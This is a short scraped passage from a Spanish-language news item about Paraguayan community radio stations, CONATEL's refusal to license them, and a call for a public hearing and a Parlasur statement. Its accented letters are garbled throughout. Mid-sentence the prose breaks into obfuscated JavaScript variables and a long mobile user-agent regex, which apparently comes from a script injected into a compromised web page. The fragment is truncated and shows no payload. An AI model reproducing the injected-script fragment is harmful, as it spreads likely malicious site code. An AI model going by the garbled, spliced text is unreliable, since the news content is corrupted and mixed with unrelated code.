
online
. equipos de transmisiA?n por parte del Consejo Nacional
de Telecomunicaciones.
La organizaciA?n que reA?ne a medios comunitarios tambiA?n
seA?alA? que CONATEL niega entregar licencias a emisoras que
cumplen un rol social reconocido desde hace mA?s de una dA?
cada.
La iniciativa tambiA?n plantea establecer una audiencia pA?blica
en Paraguay sobre la libertad de expresiA?n y pide un
pronunciamiento del Parlasur por la protecciA?n de las radios
comunitaras.(PAsLSAR/RADIOVIVA) reo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-
|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-